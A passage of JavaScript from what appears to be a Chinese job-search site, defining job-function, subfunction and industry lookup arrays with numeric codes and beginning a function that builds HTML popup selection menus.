subfunc_v[25][7] = '4207';
subfunc_s[25][8] = '企业/业务发展经理';
subfunc_v[25][8] = '4208';
subfunc_s[25][9] = '企业策划人员';
subfunc_v[25][9] = '4209';
subfunc_s[25][10] = '其他';
subfunc_v[25][10] = '4210';
func_s[26] = '公关/媒介';
func_v[26] = '4300';
subfunc_s[26] = new Array();
subfunc_v[26] = new Array();
subfunc_s[26][0] = '(全部)公关/媒介类';
subfunc_v[26][0] = '4300';
subfunc_s[26][1] = '公关经理';
subfunc_v[26][1] = '4301';
subfunc_s[26][2] = '公关主管';
subfunc_v[26][2] = '4302';
subfunc_s[26][3] = '公关专员';
subfunc_v[26][3] = '4303';
subfunc_s[26][4] = '会务经理';
subfunc_v[26][4] = '4304';
subfunc_s[26][5] = '会务主管';
subfunc_v[26][5] = '4305';
subfunc_s[26][6] = '会务专员';
subfunc_v[26][6] = '4306';
subfunc_s[26][7] = '媒介经理';
subfunc_v[26][7] = '4307';
subfunc_s[26][8] = '媒介主管';
subfunc_v[26][8] = '4308';
subfunc_s[26][9] = '媒介专员';
subfunc_v[26][9] = '4309';
subfunc_s[26][10] = '公关/媒介助理';
subfunc_v[26][10] = '4310';
subfunc_s[26][11] = '其他';
subfunc_v[26][11] = '4311';
func_s[27] = '市场/营销';
func_v[27] = '0300';
subfunc_s[27] = new Array();
subfunc_v[27] = new Array();
subfunc_s[27][0] = '(全部)市场/营销类';
subfunc_v[27][0] = '0300';
subfunc_s[27][1] = '市场/营销总监';
subfunc_v[27][1] = '0301';
subfunc_s[27][2] = '市场/营销经理';
subfunc_v[27][2] = '0302';
subfunc_s[27][3] = '市场/营销主管';
subfunc_v[27][3] = '0303';
subfunc_s[27][4] = '市场/营销专员';
subfunc_v[27][4] = '0304';
subfunc_s[27][5] = '市场助理';
subfunc_v[27][5] = '0305';
subfunc_s[27][6] = '市场分析/调研人员';
subfunc_v[27][6] = '0324';
subfunc_s[27][7] = '产品/品牌经理';
subfunc_v[27][7] = '0306';
subfunc_s[27][8] = '产品/品牌主管';
subfunc_v[27][8] = '0307';
subfunc_s[27][9] = '产品/品牌专员';
subfunc_v[27][9] = '0330';
subfunc_s[27][10] = '市场通路经理/主管';
subfunc_v[27][10] = '0308';
subfunc_s[27][11] = '市场通路专员';
subfunc_v[27][11] = '0335';
subfunc_s[27][12] = '市场企划经理/主管';
subfunc_v[27][12] = '0336';
subfunc_s[27][13] = '市场企划专员';
subfunc_v[27][13] = '0337';
subfunc_s[27][14] = '促销经理';
subfunc_v[27][14] = '0310';
subfunc_s[27][15] = '促销主管/督导';
subfunc_v[27][15] = '0311';
subfunc_s[27][16] = '促销员/导购';
subfunc_v[27][16] = '0312';
subfunc_s[27][17] = '其他';
subfunc_v[27][17] = '0329';
func_s[28] = '影视/媒体';
func_v[28] = '4400';
subfunc_s[28] = new Array();
subfunc_v[28] = new Array();
subfunc_s[28][0] = '(全部)影视/媒体类';
subfunc_v[28][0] = '4400';
subfunc_s[28][1] = '影视策划/制作人员';
subfunc_v[28][1] = '4401';
subfunc_s[28][2] = '导演/编导';
subfunc_v[28][2] = '4402';
subfunc_s[28][3] = '艺术/设计总监';
subfunc_v[28][3] = '4403';
subfunc_s[28][4] = '经纪人/星探';
subfunc_v[28][4] = '4404';
subfunc_s[28][5] = '演员/模特/主持人';
subfunc_v[28][5] = '4405';
subfunc_s[28][6] = '摄影师';
subfunc_v[28][6] = '4406';
subfunc_s[28][7] = '音效师';
subfunc_v[28][7] = '4407';
subfunc_s[28][8] = '配音员';
subfunc_v[28][8] = '4408';
subfunc_s[28][9] = '化妆师/造型师';
subfunc_v[28][9] = '4409';
subfunc_s[28][10] = '其他';
subfunc_v[28][10] = '4410';
func_s[29] = '文字媒体/写作';
func_v[29] = '4500';
subfunc_s[29] = new Array();
subfunc_v[29] = new Array();
subfunc_s[29][0] = '(全部)文字媒体/写作类';
subfunc_v[29][0] = '4500';
subfunc_s[29][1] = '总编/副总编';
subfunc_v[29][1] = '4501';
subfunc_s[29][2] = '编辑/作家/撰稿人';
subfunc_v[29][2] = '4502';
subfunc_s[29][3] = '记者';
subfunc_v[29][3] = '4503';
subfunc_s[29][4] = '美术编辑';
subfunc_v[29][4] = '4504';
subfunc_s[29][5] = '排版设计';
subfunc_v[29][5] = '4505';
subfunc_s[29][6] = '校对/录入';
subfunc_v[29][6] = '4506';
subfunc_s[29][7] = '出版/发行';
subfunc_v[29][7] = '4507';
subfunc_s[29][8] = '其他';
subfunc_v[29][8] = '4508';
func_s[30] = '艺术/设计';
func_v[30] = '0900';
subfunc_s[30] = new Array();
subfunc_v[30] = new Array();
subfunc_s[30][0] = '(全部)艺术/设计类';
subfunc_v[30][0] = '0900';
subfunc_s[30][1] = '平面设计';
subfunc_v[30][1] = '0904';
subfunc_s[30][2] = '动画/3D设计';
subfunc_v[30][2] = '0924';
subfunc_s[30][3] = '陈列设计/展览设计';
subfunc_v[30][3] = '0925';
subfunc_s[30][4] = '多媒体设计';
subfunc_v[30][4] = '0926';
subfunc_s[30][5] = '包装设计';
subfunc_v[30][5] = '0927';
subfunc_s[30][6] = '工业/产品设计';
subfunc_v[30][6] = '0919';
subfunc_s[30][7] = '工艺品/珠宝设计鉴定';
subfunc_v[30][7] = '0920';
subfunc_s[30][8] = '家具/家居用品设计';
subfunc_v[30][8] = '0928';
subfunc_s[30][9] = '玩具设计';
subfunc_v[30][9] = '0929';
subfunc_s[30][10] = '其他';
subfunc_v[30][10] = '0921';
func_s[31] = '建筑工程';
func_v[31] = '2100';
subfunc_s[31] = new Array();
subfunc_v[31] = new Array();
subfunc_s[31][0] = '(全部)建筑工程类';
subfunc_v[31][0] = '2100';
subfunc_s[31][1] = '建筑工程师';
subfunc_v[31][1] = '2101';
subfunc_s[31][2] = '结构/土木/土建工程师';
subfunc_v[31][2] = '2102';
subfunc_s[31][3] = '公路/桥梁/港口/隧道工程';
subfunc_v[31][3] = '2118';
subfunc_s[31][4] = '岩土工程';
subfunc_v[31][4] = '2119';
subfunc_s[31][5] = '电气工程';
subfunc_v[31][5] = '2103';
subfunc_s[31][6] = '给排水/暖通工程';
subfunc_v[31][6] = '2104';
subfunc_s[31][7] = '城市规划与设计';
subfunc_v[31][7] = '2109';
subfunc_s[31][8] = '室内外装潢设计';
subfunc_v[31][8] = '2108';
subfunc_s[31][9] = '园艺/园林/景观设计';
subfunc_v[31][9] = '2117';
subfunc_s[31][10] = '测绘/测量';
subfunc_v[31][10] = '2120';
subfunc_s[31][11] = '建筑制图';
subfunc_v[31][11] = '2110';
subfunc_s[31][12] = '工程造价师/预结算';
subfunc_v[31][12] = '2105';
subfunc_s[31][13] = '建筑工程管理';
subfunc_v[31][13] = '2106';
subfunc_s[31][14] = '建筑工程验收';
subfunc_v[31][14] = '2121';
subfunc_s[31][15] = '工程监理';
subfunc_v[31][15] = '2107';
subfunc_s[31][16] = '施工员';
subfunc_v[31][16] = '2111';
subfunc_s[31][17] = '其他';
subfunc_v[31][17] = '2116';
func_s[32] = '房地产';
func_v[32] = '4600';
subfunc_s[32] = new Array();
subfunc_v[32] = new Array();
subfunc_s[32][0] = '(全部)房地产类';
subfunc_v[32][0] = '4600';
subfunc_s[32][1] = '房地产开发/策划经理';
subfunc_v[32][1] = '4601';
subfunc_s[32][2] = '房地产开发/策划主管/专员';
subfunc_v[32][2] = '4602';
subfunc_s[32][3] = '房产项目配套工程师';
subfunc_v[32][3] = '4603';
subfunc_s[32][4] = '房地产评估';
subfunc_v[32][4] = '4604';
subfunc_s[32][5] = '房地产中介/交易';
subfunc_v[32][5] = '4605';
subfunc_s[32][6] = '房地产销售人员';
subfunc_v[32][6] = '4606';
subfunc_s[32][7] = '其他';
subfunc_v[32][7] = '4607';
func_s[33] = '物业管理';
func_v[33] = '4700';
subfunc_s[33] = new Array();
subfunc_v[33] = new Array();
subfunc_s[33][0] = '(全部)物业管理类';
subfunc_v[33][0] = '4700';
subfunc_s[33][1] = '高级物业顾问/物业顾问';
subfunc_v[33][1] = '4701';
subfunc_s[33][2] = '物业管理经理/主管';
subfunc_v[33][2] = '4702';
subfunc_s[33][3] = '物业管理专员/助理';
subfunc_v[33][3] = '4703';
subfunc_s[33][4] = '物业招商/租赁/租售';
subfunc_v[33][4] = '4704';
subfunc_s[33][5] = '物业设施管理人员';
subfunc_v[33][5] = '4705';
subfunc_s[33][6] = '物业维修人员';
subfunc_v[33][6] = '4706';
subfunc_s[33][7] = '其他';
subfunc_v[33][7] = '4707';
func_s[34] = '人力资源';
func_v[34] = '0600';
subfunc_s[34] = new Array();
subfunc_v[34] = new Array();
subfunc_s[34][0] = '(全部)人力资源类';
subfunc_v[34][0] = '0600';
subfunc_s[34][1] = '人事总监';
subfunc_v[34][1] = '0601';
subfunc_s[34][2] = '人事经理';
subfunc_v[34][2] = '0602';
subfunc_s[34][3] = '人事主管';
subfunc_v[34][3] = '0603';
subfunc_s[34][4] = '人事专员';
subfunc_v[34][4] = '0604';
subfunc_s[34][5] = '人事助理';
subfunc_v[34][5] = '0605';
subfunc_s[34][6] = '招聘经理/主管';
subfunc_v[34][6] = '0606';
subfunc_s[34][7] = '招聘专员/助理';
subfunc_v[34][7] = '0626';
subfunc_s[34][8] = '薪资福利经理/主管';
subfunc_v[34][8] = '0607';
subfunc_s[34][9] = '薪资福利专员/助理';
subfunc_v[34][9] = '0608';
subfunc_s[34][10] = '绩效考核经理/主管';
subfunc_v[34][10] = '0627';
subfunc_s[34][11] = '绩效考核专员/助理';
subfunc_v[34][11] = '0628';
subfunc_s[34][12] = '培训经理/主管';
subfunc_v[34][12] = '0609';
subfunc_s[34][13] = '培训专员/助理/培训师';
subfunc_v[34][13] = '0610';
subfunc_s[34][14] = '员工关系';
subfunc_v[34][14] = '0629';
subfunc_s[34][15] = '其他';
subfunc_v[34][15] = '0625';
func_s[35] = '高级管理';
func_v[35] = '0700';
subfunc_s[35] = new Array();
subfunc_v[35] = new Array();
subfunc_s[35][0] = '(全部)高级管理类';
subfunc_v[35][0] = '0700';
subfunc_s[35][1] = '首席执行官CEO/总裁/总经理';
subfunc_v[35][1] = '0701';
subfunc_s[35][2] = '首席运营官COO';
subfunc_v[35][2] = '0707';
subfunc_s[35][3] = '副总经理/副总裁';
subfunc_v[35][3] = '0702';
subfunc_s[35][4] = '合伙人';
subfunc_v[35][4] = '0704';
subfunc_s[35][5] = '总监';
subfunc_v[35][5] = '0705';
subfunc_s[35][6] = '办事处首席代表';
subfunc_v[35][6] = '0708';
subfunc_s[35][7] = '办事处/分公司/分支机构经理';
subfunc_v[35][7] = '0709';
subfunc_s[35][8] = '总裁助理/总经理助理';
subfunc_v[35][8] = '0703';
subfunc_s[35][9] = '其他';
subfunc_v[35][9] = '0706';
func_s[36] = '行政/后勤';
func_v[36] = '2300';
subfunc_s[36] = new Array();
subfunc_v[36] = new Array();
subfunc_s[36][0] = '(全部)行政/后勤类';
subfunc_v[36][0] = '2300';
subfunc_s[36][1] = '行政总监';
subfunc_v[36][1] = '2301';
subfunc_s[36][2] = '行政经理/主管/办公室主任';
subfunc_v[36][2] = '2302';
subfunc_s[36][3] = '行政专员/助理';
subfunc_v[36][3] = '2303';
subfunc_s[36][4] = '经理助理/秘书';
subfunc_v[36][4] = '2304';
subfunc_s[36][5] = '前台接待/总机/接待生';
subfunc_v[36][5] = '2305';
subfunc_s[36][6] = '后勤';
subfunc_v[36][6] = '2306';
subfunc_s[36][7] = '图书管理员/资料管理员';
subfunc_v[36][7] = '2307';
subfunc_s[36][8] = '电脑操作员/打字员';
subfunc_v[36][8] = '2308';
subfunc_s[36][9] = '其他';
subfunc_v[36][9] = '2309';
func_s[37] = '咨询/顾问';
func_v[37] = '1400';
subfunc_s[37] = new Array();
subfunc_v[37] = new Array();
subfunc_s[37][0] = '(全部)咨询/顾问类';
subfunc_v[37][0] = '1400';
subfunc_s[37][1] = '专业顾问';
subfunc_v[37][1] = '1401';
subfunc_s[37][2] = '咨询总监';
subfunc_v[37][2] = '1402';
subfunc_s[37][3] = '咨询经理';
subfunc_v[37][3] = '1403';
subfunc_s[37][4] = '专业培训师';
subfunc_v[37][4] = '1406';
subfunc_s[37][5] = '咨询员';
subfunc_v[37][5] = '1404';
subfunc_s[37][6] = '情报信息分析人员';
subfunc_v[37][6] = '1407';
subfunc_s[37][7] = '其他';
subfunc_v[37][7] = '1405';
func_s[38] = '律师/法务';
func_v[38] = '1100';
subfunc_s[38] = new Array();
subfunc_v[38] = new Array();
subfunc_s[38][0] = '(全部)律师/法务类';
subfunc_v[38][0] = '1100';
subfunc_s[38][1] = '律师/法律顾问';
subfunc_v[38][1] = '1101';
subfunc_s[38][2] = '律师助理';
subfunc_v[38][2] = '1103';
subfunc_s[38][3] = '法务经理';
subfunc_v[38][3] = '1106';
subfunc_s[38][4] = '法务主管/专员';
subfunc_v[38][4] = '1102';
subfunc_s[38][5] = '法务助理';
subfunc_v[38][5] = '1107';
subfunc_s[38][6] = '知识产权/专利顾问/专员';
subfunc_v[38][6] = '1108';
subfunc_s[38][7] = '其他';
subfunc_v[38][7] = '1105';
func_s[39] = '教师';
func_v[39] = '1200';
subfunc_s[39] = new Array();
subfunc_v[39] = new Array();
subfunc_s[39][0] = '(全部)教师类';
subfunc_v[39][0] = '1200';
subfunc_s[39][1] = '大学教授';
subfunc_v[39][1] = '1208';
subfunc_s[39][2] = '副教授';
subfunc_v[39][2] = '1210';
subfunc_s[39][3] = '讲师/助教';
subfunc_v[39][3] = '1204';
subfunc_s[39][4] = '学生辅导员';
subfunc_v[39][4] = '1211';
subfunc_s[39][5] = '学科带头人/学术骨干';
subfunc_v[39][5] = '1212';
subfunc_s[39][6] = '长江学者';
subfunc_v[39][6] = '1213';
subfunc_s[39][7] = '燕赵学者';
subfunc_v[39][7] = '1214';
subfunc_s[39][8] = '井冈学者';
subfunc_v[39][8] = '1215';
subfunc_s[39][9] = '泰山学者';
subfunc_v[39][9] = '1216';
subfunc_s[39][10] = '桐江学者';
subfunc_v[39][10] = '1217';
subfunc_s[39][11] = '芙蓉学者';
subfunc_v[39][11] = '1218';
subfunc_s[39][12] = '楚天学者';
subfunc_v[39][12] = '1219';
subfunc_s[39][13] = '皖江学者';
subfunc_v[39][13] = '1220';
subfunc_s[39][14] = '闽江学者';
subfunc_v[39][14] = '1221';
subfunc_s[39][15] = '中学教师';
subfunc_v[39][15] = '1201';
subfunc_s[39][16] = '小学教师';
subfunc_v[39][16] = '1209';
subfunc_s[39][17] = '幼教';
subfunc_v[39][17] = '1207';
subfunc_s[39][18] = '教学/教务管理人员';
subfunc_v[39][18] = '1202';
subfunc_s[39][19] = '兼职教师';
subfunc_v[39][19] = '1210';
subfunc_s[39][20] = '家教';
subfunc_v[39][20] = '1205';
subfunc_s[39][21] = '其他';
subfunc_v[39][21] = '1206';
func_s[40] = '科研人员';
func_v[40] = '1000';
subfunc_s[40] = new Array();
subfunc_v[40] = new Array();
subfunc_s[40][0] = '(全部)科研人员类';
subfunc_v[40][0] = '1000';
subfunc_s[40][1] = '科研管理人员';
subfunc_v[40][1] = '1002';
subfunc_s[40][2] = '科研人员';
subfunc_v[40][2] = '1001';
func_s[41] = '餐饮/娱乐';
func_v[41] = '4800';
subfunc_s[41] = new Array();
subfunc_v[41] = new Array();
subfunc_s[41][0] = '(全部)餐饮/娱乐类';
subfunc_v[41][0] = '4800';
subfunc_s[41][1] = '餐饮/娱乐管理';
subfunc_v[41][1] = '4801';
subfunc_s[41][2] = '餐饮/娱乐领班';
subfunc_v[41][2] = '4802';
subfunc_s[41][3] = '餐饮/娱乐服务员';
subfunc_v[41][3] = '4803';
subfunc_s[41][4] = '礼仪/迎宾';
subfunc_v[41][4] = '4804';
subfunc_s[41][5] = '司仪';
subfunc_v[41][5] = '4805';
subfunc_s[41][6] = '行政主厨/厨师长';
subfunc_v[41][6] = '4806';
subfunc_s[41][7] = '厨师';
subfunc_v[41][7] = '4807';
subfunc_s[41][8] = '调酒师';
subfunc_v[41][8] = '4808';
subfunc_s[41][9] = '茶艺师';
subfunc_v[41][9] = '4809';
subfunc_s[41][10] = '其他';
subfunc_v[41][10] = '4810';
func_s[42] = '酒店/旅游';
func_v[42] = '4900';
subfunc_s[42] = new Array();
subfunc_v[42] = new Array();
subfunc_s[42][0] = '(全部)酒店/旅游类';
subfunc_v[42][0] = '4900';
subfunc_s[42][1] = '酒店/宾馆经理';
subfunc_v[42][1] = '4901';
subfunc_s[42][2] = '酒店/宾馆营销';
subfunc_v[42][2] = '4902';
subfunc_s[42][3] = '大堂经理';
subfunc_v[42][3] = '4903';
subfunc_s[42][4] = '楼面经理';
subfunc_v[42][4] = '4904';
subfunc_s[42][5] = '前厅接待';
subfunc_v[42][5] = '4905';
subfunc_s[42][6] = '客房服务员/楼面服务员';
subfunc_v[42][6] = '4906';
subfunc_s[42][7] = '行李员';
subfunc_v[42][7] = '4907';
subfunc_s[42][8] = '清洁服务人员';
subfunc_v[42][8] = '4908';
subfunc_s[42][9] = '导游/旅行顾问';
subfunc_v[42][9] = '4909';
subfunc_s[42][10] = '订票/订房服务';
subfunc_v[42][10] = '4910';
subfunc_s[42][11] = '其他';
subfunc_v[42][11] = '4911';
func_s[43] = '美容/保健';
func_v[43] = '5000';
subfunc_s[43] = new Array();
subfunc_v[43] = new Array();
subfunc_s[43][0] = '(全部)美容/保健类';
subfunc_v[43][0] = '5000';
subfunc_s[43][1] = '美容顾问/化妆';
subfunc_v[43][1] = '5001';
subfunc_s[43][2] = '美容助理/见席美容师';
subfunc_v[43][2] = '5002';
subfunc_s[43][3] = '瘦身顾问';
subfunc_v[43][3] = '5003';
subfunc_s[43][4] = '发型师';
subfunc_v[43][4] = '5004';
subfunc_s[43][5] = '发型助理/学徒';
subfunc_v[43][5] = '5005';
subfunc_s[43][6] = '美甲师';
subfunc_v[43][6] = '5006';
subfunc_s[43][7] = '按摩/足疗';
subfunc_v[43][7] = '5007';
subfunc_s[43][8] = '健身顾问/教练';
subfunc_v[43][8] = '5008';
subfunc_s[43][9] = '瑜伽/舞蹈老师';
subfunc_v[43][9] = '5009';
subfunc_s[43][10] = '宠物护理/美容';
subfunc_v[43][10] = '5010';
subfunc_s[43][11] = '其他';
subfunc_v[43][11] = '5011';
func_s[44] = '百货/连锁/零售服务';
func_v[44] = '5100';
subfunc_s[44] = new Array();
subfunc_v[44] = new Array();
subfunc_s[44][0] = '(全部)百货/连锁/零售服务类';
subfunc_v[44][0] = '5100';
subfunc_s[44][1] = '店长/卖场经理';
subfunc_v[44][1] = '5101';
subfunc_s[44][2] = '店员/营业员';
subfunc_v[44][2] = '5102';
subfunc_s[44][3] = '收银员';
subfunc_v[44][3] = '5103';
subfunc_s[44][4] = '理货员/陈列员';
subfunc_v[44][4] = '5104';
subfunc_s[44][5] = '导购员';
subfunc_v[44][5] = '5105';
subfunc_s[44][6] = '兼职店员';
subfunc_v[44][6] = '5106';
subfunc_s[44][7] = '其他';
subfunc_v[44][7] = '5107';
func_s[45] = '交通运输服务';
func_v[45] = '1800';
subfunc_s[45] = new Array();
subfunc_v[45] = new Array();
subfunc_s[45][0] = '(全部)交通运输服务类';
subfunc_v[45][0] = '1800';
subfunc_s[45][1] = '飞机机长/副机长';
subfunc_v[45][1] = '1822';
subfunc_s[45][2] = '空乘人员';
subfunc_v[45][2] = '1823';
subfunc_s[45][3] = '地勤人员';
subfunc_v[45][3] = '1824';
subfunc_s[45][4] = '列车车长';
subfunc_v[45][4] = '1825';
subfunc_s[45][5] = '列车司机';
subfunc_v[45][5] = '1826';
subfunc_s[45][6] = '乘务员';
subfunc_v[45][6] = '1801';
subfunc_s[45][7] = '船长/副船长';
subfunc_v[45][7] = '1827';
subfunc_s[45][8] = '船员';
subfunc_v[45][8] = '1828';
subfunc_s[45][9] = '司机';
subfunc_v[45][9] = '1810';
subfunc_s[45][10] = '其他';
subfunc_v[45][10] = '1829';
func_s[46] = '保安/家政/其他服务';
func_v[46] = '5200';
subfunc_s[46] = new Array();
subfunc_v[46] = new Array();
subfunc_s[46][0] = '(全部)保安/家政/其他服务类';
subfunc_v[46][0] = '5200';
subfunc_s[46][1] = '保安人员';
subfunc_v[46][1] = '5201';
subfunc_s[46][2] = '保镖';
subfunc_v[46][2] = '5202';
subfunc_s[46][3] = '寻呼员/话务员';
subfunc_v[46][3] = '5203';
subfunc_s[46][4] = '搬运工';
subfunc_v[46][4] = '5204';
subfunc_s[46][5] = '清洁工';
subfunc_v[46][5] = '5205';
subfunc_s[46][6] = '家政服务/保姆';
subfunc_v[46][6] = '5206';
subfunc_s[46][7] = '其他';
subfunc_v[46][7] = '5207';
func_s[47] = '公务员';
func_v[47] = '1500';
subfunc_s[47] = new Array();
subfunc_v[47] = new Array();
subfunc_s[47][0] = '(全部)公务员类';
subfunc_v[47][0] = '1500';
subfunc_s[47][1] = '公务员';
subfunc_v[47][1] = '1501';
func_s[48] = '翻译';
func_v[48] = '2000';
subfunc_s[48] = new Array();
subfunc_v[48] = new Array();
subfunc_s[48][0] = '(全部)翻译类';
subfunc_v[48][0] = '2000';
subfunc_s[48][1] = '英语翻译';
subfunc_v[48][1] = '2001';
subfunc_s[48][2] = '日语翻译';
subfunc_v[48][2] = '2002';
subfunc_s[48][3] = '德语翻译';
subfunc_v[48][3] = '2003';
subfunc_s[48][4] = '法语翻译';
subfunc_v[48][4] = '2004';
subfunc_s[48][5] = '俄语翻译';
subfunc_v[48][5] = '2005';
subfunc_s[48][6] = '意大利语翻译';
subfunc_v[48][6] = '2010';
subfunc_s[48][7] = '西班牙语翻译';
subfunc_v[48][7] = '2006';
subfunc_s[48][8] = '葡萄牙语翻译';
subfunc_v[48][8] = '2011';
subfunc_s[48][9] = '阿拉伯语翻译';
subfunc_v[48][9] = '2009';
subfunc_s[48][10] = '韩语翻译';
subfunc_v[48][10] = '2007';
subfunc_s[48][11] = '泰语翻译';
subfunc_v[48][11] = '2012';
subfunc_s[48][12] = '中国方言翻译';
subfunc_v[48][12] = '2013';
subfunc_s[48][13] = '其他语种翻译';
subfunc_v[48][13] = '2008';
func_s[49] = '在校学生';
func_v[49] = '1600';
subfunc_s[49] = new Array();
subfunc_v[49] = new Array();
subfunc_s[49][0] = '(全部)在校学生类';
subfunc_v[49][0] = '1600';
subfunc_s[49][1] = '研究生';
subfunc_v[49][1] = '1605';
subfunc_s[49][2] = '大学/大专应届毕业生';
subfunc_v[49][2] = '1602';
subfunc_s[49][3] = '中专/职校生';
subfunc_v[49][3] = '1601';
subfunc_s[49][4] = '其他';
subfunc_v[49][4] = '1604';
func_s[50] = '储备干部/培训生/实习生';
func_v[50] = '1700';
subfunc_s[50] = new Array();
subfunc_v[50] = new Array();
subfunc_s[50][0] = '(全部)储备干部/培训生/实习生类';
subfunc_v[50][0] = '1700';
subfunc_s[50][1] = '储备干部';
subfunc_v[50][1] = '1702';
subfunc_s[50][2] = '培训生';
subfunc_v[50][2] = '1701';
subfunc_s[50][3] = '实习生';
subfunc_v[50][3] = '1703';
func_s[51] = '兼职';
func_v[51] = '5300';
subfunc_s[51] = new Array();
subfunc_v[51] = new Array();
subfunc_s[51][0] = '(全部)兼职类';
subfunc_v[51][0] = '5300';
subfunc_s[51][1] = '兼职';
subfunc_v[51][1] = '5301';

func_s[52] = '其他';
func_v[52] = '1900';
subfunc_s[52] = new Array();
subfunc_v[52] = new Array();
subfunc_s[52][0] = '(全部)其他类';
subfunc_v[52][0] = '1900';
subfunc_s[52][1] = '其他';
subfunc_v[52][1] = '1901';

func_s[53] = '不限';
func_v[53] = '9900';
subfunc_s[53] = new Array();
subfunc_v[53] = new Array();
subfunc_s[53][0] = '(全部)不限';
subfunc_v[53][0] = '9900';


//行业
var ind_s = new Array();
var ind_v = new Array();
ind_s[0] = '互联网、电子商务';
ind_v[0] = '1';
ind_s[1] = '计算机业(软件、数据库、系统集成)';
ind_v[1] = '2';
ind_s[2] = '计算机业(硬件、网络设备)';
ind_v[2] = '3';
ind_s[3] = '电子、微电子技术';
ind_v[3] = '4';
ind_s[4] = '通讯、电信业';
ind_v[4] = '5';
ind_s[5] = '家电业';
ind_v[5] = '6';
ind_s[6] = '批发零售(百货、超市、专卖店)';
ind_v[6] = '7';
ind_s[7] = '贸易、商务、进出口';
ind_v[7] = '8';
ind_s[8] = '电气';
ind_v[8] = '9';
ind_s[9] = '电力、能源、矿产业';
ind_v[9] = '10';
ind_s[10] = '石油、化工业';
ind_v[10] = '11';
ind_s[11] = '生物工程、制药、环保';
ind_v[11] = '12';
ind_s[12] = '机械制造、机电设备、重工业';
ind_v[12] = '13';
ind_s[13] = '汽车、摩托车';
ind_v[13] = '14';
ind_s[14] = '仪器仪表、电工设备';
ind_v[14] = '15';
ind_s[15] = '广告、公关、设计';
ind_v[15] = '16';
ind_s[16] = '媒体、影视制作、新闻出版';
ind_v[16] = '17';
ind_s[17] = '艺术、文化传播';
ind_v[17] = '18';
ind_s[18] = '快速消费品(食品、饮料、粮油)';
ind_v[18] = '19';
ind_s[19] = '纺织品业(服饰、鞋类、家纺用品)';
ind_v[19] = '20';
ind_s[20] = '咨询业(会计师、审计师、法律)';
ind_v[20] = '21';
ind_s[21] = '金融业(投资、保险、证券、银行)';
ind_v[21] = '22';
ind_s[22] = '建筑、房地产、物业管理、装潢';
ind_v[22] = '23';
ind_s[23] = '餐饮、娱乐、酒店';
ind_v[23] = '24';
ind_s[24] = '运输、物流、快递';
ind_v[24] = '25';
ind_s[25] = '旅游业';
ind_v[25] = '26';
ind_s[26] = '办公设备、文化体育休闲用品、家居用品';
ind_v[26] = '27';
ind_s[27] = '印刷、包装、造纸';
ind_v[27] = '28';
ind_s[28] = '生产、制造、加工';
ind_v[28] = '29';
ind_s[29] = '教育、培训、科研院所';
ind_v[29] = '30';
ind_s[30] = '医疗、保健、卫生服务';
ind_v[30] = '31';
ind_s[31] = '人才交流、中介';
ind_v[31] = '32';
ind_s[32] = '协会、社团、政府公用事业、社区服务';
ind_v[32] = '33';
ind_s[33] = '农、林、牧、副、渔业';
ind_v[33] = '34';
ind_s[34] = '其他';
ind_v[34] = '35';




//Modified by Ryan Gao 2006-03-30 09:19:06
var pubschedule_show = new Array();
var pubschedule_value = new Array();
pubschedule_show[0] = '不限';
pubschedule_value[0] = '0';
pubschedule_show[1] = '近一天';
pubschedule_value[1] = '3';
pubschedule_show[2] = '近二天';
pubschedule_value[2] = '3';
pubschedule_show[3] = '近三天';
pubschedule_value[3] = '3';
pubschedule_show[4] = '近一周';
pubschedule_value[4] = '7';
pubschedule_show[5] = '近两周';
pubschedule_value[5] = '14';
pubschedule_show[6] = '近一月';
pubschedule_value[6] = '30';
pubschedule_show[7] = '近两月';
pubschedule_value[7] = '60';
pubschedule_show[8] = '近两月';
pubschedule_value[8] = '60';
pubschedule_show[9] = '近三月';
pubschedule_value[9] = '90';

function buildDiv(){
	var argArr = buildDiv.arguments;
	var htmlDiv = '';
	var text = '';

	for(var i=0;i<argArr.length;i++){
		if(argArr[i] == 'popupArea'){
			text = "地区";
		}else if(argArr[i] == 'popupFuntype'){
			text = "职能";
		}else if(argArr[i] == 'popupSubfuntype'){
			text = "职位";
		}else if(argArr[i] == 'popupIndustry'){
			text = "行业";
		}else{
			text = "发布日期";
		}
		
    	htmlDiv = '<div id="'+argArr[i]+'" width="645" style="position:absolute;left:10px;top:-165px;visibility:hidden;z-index:100;filter:progid:DXImageTransform.Microsoft.DropShadow(Color=#BFBFBF,OffX=4,OffY=4);">';
    	htmlDiv = htmlDiv + '<table width="645" border="0" cellspacing="0" cellpadding="0" bgcolor="#999999">';
    	htmlDiv = htmlDiv + '<tr><td align="left" valign="middle" width="599" height="27" background="../images/search/orangebg.gif">&nbsp;&nbsp;<img src="../images/search/orangearrow.gif">&nbsp;<span style="color:#FFFFFF">请选择'+text+'</span></td><td align="left" valign="middle" width="50" height="20" background="../images/search/orangebg.gif"><span><a onclick="javascript:hiddenLayer('+argArr[i]+')" style="color:#FFFFFF;cursor:hand;">[关闭]</a></span></td></tr>';
    	htmlDiv = htmlDiv + '<tr><td colspan="2" width="645" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">';
    	
    	if(argArr[i] == 'popupArea'){
    		var j = (6 - jobarea_s.length%6) == 6 ? 0 : (6 - jobarea_s.length%6);

    		htmlDiv = htmlDiv + '<tr>';
    		for(var k=0;k<jobarea_s.length;k++){
	    		
	    		htmlDiv = htmlDiv + '<td height="20" align="center"><a style="cursor:hand" onclick="showSubjobarea(\''+jobarea_s[k]+'\',\''+jobarea_v[k]+'\',\''+k+'\')">'+jobarea_s[k]+'</a></td>';
	    		htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
	    		if(k%6 == 5){
	    			htmlDiv = htmlDiv + '</tr><tr>';
	    		}
    		}
    		if(j > 0){
				for(var l=1;l<=j;l++){
					htmlDiv = htmlDiv + '<td height="20">&nbsp;</td>';
	    			htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
				}
				htmlDiv = htmlDiv + '</tr>';
    		}
    	}
    	
    	if(argArr[i] == 'popupFuntype'){
    		var j = (3 - func_s.length%3) == 3 ? 0 : (3 - func_s.length%3);

    		htmlDiv = htmlDiv + '<tr>';
    		for(var k=0;k<func_s.length;k++){
	    		
	    		htmlDiv = htmlDiv + '<td height="20" align="center"><a style="cursor:hand" onclick="sltFuntype(\''+func_s[k]+'\',\''+func_v[k]+'\',\''+k+'\')">'+func_s[k]+'</a></td>';
	    		htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
	    		if(k%3 == 2){
